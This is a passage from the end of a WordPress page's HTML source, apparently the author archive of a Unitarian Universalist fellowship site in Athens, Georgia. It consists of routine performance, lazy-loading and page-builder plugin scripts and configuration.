passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/events/sunday-service/|/news/news-and-announcements-submissions/|/whats-up-with-the-board-may-2022%ef%bf%bc/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.uuathensga.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.uuathensga.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://www.uuathensga.org/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://www.uuathensga.org/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://www.uuathensga.org/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"2786a84108","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"false","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.uuathensga.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.uuathensga.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.uuathensga.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9550646337"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":0,"title":"admin, Author at UUFA - Page 2 of 2","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://www.uuathensga.org/wp-admin/admin-ajax.php","nonce":"90b7e8ebdf","pdf_js_lib":"https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.7" id="happy-elementor-addons-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7" id="happy-reading-progress-bar-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.uuathensga.org\/wp-admin\/admin-ajax.php","nonce":"f7dbd940f0","urls":{"assets":"https:\/\/www.uuathensga.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.uuathensga.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.uuathensga.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.uuathensga.org/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"2786a84108"};
//# sourceURL=jet-blocks-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.22" id="jet-blocks-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.uuathensga.org/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.uuathensga.org/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.11.8" id="jet-tricks-popperjs-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.7" id="jet-tricks-tippy-bundle-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":{"6583478":{"view_more":false,"particles":"false","particles_json":""},"9d9516e":{"view_more":false,"particles":"false","particles_json":""},"982f061":{"view_more":false,"particles":"false","particles_json":""},"3bb45644":{"view_more":false,"particles":"false","particles_json":""},"38246520":{"view_more":false,"particles":"false","particles_json":""},"7af4269":{"view_more":false,"particles":"false","particles_json":""},"4aa6b707":{"view_more":false,"particles":"false","particles_json":""},"6d2f2461":{"view_more":false,"particles":"false","particles_json":""},"4b9e7243":{"view_more":false,"particles":"false","particles_json":""},"5d5a5100":{"view_more":false,"particles":"false","particles_json":""},"748682b2":{"view_more":false,"particles":"false","particles_json":""},"0aee201":{"view_more":false,"particles":"false","particles_json":""},"9b73513":{"view_more":false,"particles":"false","particles_json":""},"935db9c":{"view_more":false,"particles":"false","particles_json":""},"ce7d825":{"view_more":false,"particles":"false","particles_json":""},"4fbfdeb":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"3b2f85c":[],"3d6e474":[],"f853c2b":[],"42a06d9":[],"566d7c6":[],"a512018":[],"2d583648":[],"4e8b2bc7":[],"46e70ce":[],"a28c695":[],"f9dca03":[],"2b38a6e":[],"208b4476":[],"2df2a01d":[],"39127ef2":[],"56f1b7ae":[],"29ffaffd":[],"13e5b73b":[],"7bb1960":[],"23e8dd1a":[],"3057c6ee":[],"bcd1942":[],"ce3768c":[],"e668960":[],"b299ebf":[],"297be80":[],"92f564a":[],"6fcf450":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.9" id="jet-tricks-frontend-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https://www.uuathensga.org/author/admin/page/2/?nocache=1769256894&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.8" id="jet-blog-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.uuathensga.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.uuathensga.org\/wp-admin\/admin-ajax.php","nonce":"b3d90178d8","url":"https:\/\/www.uuathensga.org\/author\/admin\/page\/2","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.uuathensga.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769256895 -->